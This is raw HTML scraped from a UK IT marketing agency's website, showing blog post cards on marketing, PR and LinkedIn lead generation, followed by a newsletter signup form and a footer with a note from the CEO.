				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/marketing-vs-pr/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-300x168.jpg" class="attachment-medium size-medium wp-image-4509 lazyload" alt="Marketing Vs Pr" decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-300x168.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-768x430.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1.jpg 910w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img loading="lazy" width="300" height="168" src="https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-300x168.jpg" class="attachment-medium size-medium wp-image-4509" alt="Marketing Vs Pr" decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-300x168.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1-768x430.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/10/1.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">Business Strategy</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/marketing-vs-pr/" >
				Marketing Vs Pr			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Explore the difference between digital marketing and PR, and how each contributes to business growth through data-driven strategies and long-term reputation building.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/marketing-vs-pr/" aria-label="Read more about Marketing Vs Pr" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 11, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4481 post type-post status-publish format-standard has-post-thumbnail hentry category-emea-market category-it-channel-development category-it-channel-marketing category-uk-it-industry">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/unlocking-it-channel-growth/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="147" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-300x147.jpg" class="attachment-medium size-medium wp-image-880 lazyload" alt="Lead Generation" decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-300x147.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-1024x502.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-768x377.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/147;" /><noscript><img loading="lazy" width="300" height="147" src="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-300x147.jpg" class="attachment-medium size-medium wp-image-880" alt="Lead Generation" decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-300x147.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-1024x502.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0-768x377.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/plexus-blog-1307-1.0.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">EMEA Market</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/unlocking-it-channel-growth/" >
				Unlocking IT Channel Growth			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Develop your IT channel with LinkedIn paid campaigns. Reach the right partners, resellers, and end users in EMEA with precise targeting and enhanced visibility.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/unlocking-it-channel-growth/" aria-label="Read more about Unlocking IT Channel Growth" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 2, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4395 post type-post status-publish format-standard has-post-thumbnail hentry category-business-strategy category-cost-effectiveness category-digital-marketing category-advertising-strategy category-marketing category-marketing-strategy category-online-platforms category-sales-and-marketing tag-business-strategy tag-digital-marketing tag-lead-generation">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/digital-always-on-demand-generation-campaigns/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-300x169.png" class="attachment-medium size-medium wp-image-4411 lazyload" alt="Always on Marketing" decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-300x169.png 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-768x432.png 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1.png 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/169;" /><noscript><img loading="lazy" width="300" height="169" src="https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-300x169.png" class="attachment-medium size-medium wp-image-4411" alt="Always on Marketing" decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-300x169.png 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1-768x432.png 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/06/Earn-Money-While-You-Sleep-Presentation-1024x576-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">Business Strategy</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/digital-always-on-demand-generation-campaigns/" >
				Digital Always-On Demand Generation Campaigns			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The Power of Digital Always-On Demand Generation Campaigns In today’s fast-paced, digitally-driven marketplace, businesses face an ever-increasing challenge: effectively building their brand and driving sales</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/digital-always-on-demand-generation-campaigns/" aria-label="Read more about Digital Always-On Demand Generation Campaigns" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 7, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category-b2b-marketing category-b2b-strategies category-digital-marketing category-advertising-strategy category-it-marketing-agency-uk category-marketing category-marketing-strategy category-sales-and-marketing tag-b2b tag-b2b-marketing tag-business-strategy tag-content-strategy tag-digital-marketing tag-lead-generation">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/evolution-of-sales-and-marketing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-300x169.png" class="attachment-medium size-medium wp-image-3223 lazyload" alt="A dynamic illustration showing human figures navigating a digital sea with waves symbolizing change, featuring a laptop and smartphone intertwined with AI and digital tool icons, representing the empowerment of Sales and Marketing teams through technology in a rapidly evolving business world." decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-300x169.png 300w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-1024x576.png 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-768x432.png 768w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-1536x864.png 1536w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG.png 1920w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/169;" /><noscript><img loading="lazy" width="300" height="169" src="https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-300x169.png" class="attachment-medium size-medium wp-image-3223" alt="A dynamic illustration showing human figures navigating a digital sea with waves symbolizing change, featuring a laptop and smartphone intertwined with AI and digital tool icons, representing the empowerment of Sales and Marketing teams through technology in a rapidly evolving business world." decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-300x169.png 300w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-1024x576.png 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-768x432.png 768w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG-1536x864.png 1536w, https://plexuscommunications.co.uk/wp-content/uploads/2023/11/BLOG.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">B2B Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/evolution-of-sales-and-marketing/" >
				Navigating the Shifting Tides: The Evolution of Sales and Marketing in a Rapidly Changing World.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Navigating the Shifting Tides: The Evolution of Sales and Marketing in a Rapidly Changing World The pace at which the world is changing is breathtaking,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/evolution-of-sales-and-marketing/" aria-label="Read more about Navigating the Shifting Tides: The Evolution of Sales and Marketing in a Rapidly Changing World." tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 30, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="53" class="elementor elementor-53 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e736c01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e736c01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4748ef05" data-id="4748ef05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b4f0f39 elementor-widget elementor-widget-heading" data-id="3b4f0f39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Signup our newsletter to get update information, news, insight or promotions.</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1b48e756 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1b48e756" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="53"/>
			<input type="hidden" name="form_id" value="1b48e756"/>
			<input type="hidden" name="referer_title" value="The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK" />

							<input type="hidden" name="queried_id" value="947"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3f975d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3f975d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c17c854" data-id="5c17c854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20fe6a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20fe6a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b4e346b" data-id="5b4e346b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-226aeae elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="226aeae" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://plexuscommunications.co.uk">
			<img fetchpriority="high" width="763" height="122" src="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png" class="attachment-full size-full wp-image-225" alt="" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png 763w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail-300x48.png 300w" sizes="(max-width: 763px) 100vw, 763px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-115d6246 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="115d6246" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Rob Goddard, CEO, Plexus</strong></p><p>I would be delighted to have a meaningful conversation with you or to share insights into Plexus&#8217;s journey. If you&#8217;re interested, please connect with me on LinkedIn for regular updates. I am looking forward to engaging with you!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-50acbb39 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="50acbb39" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
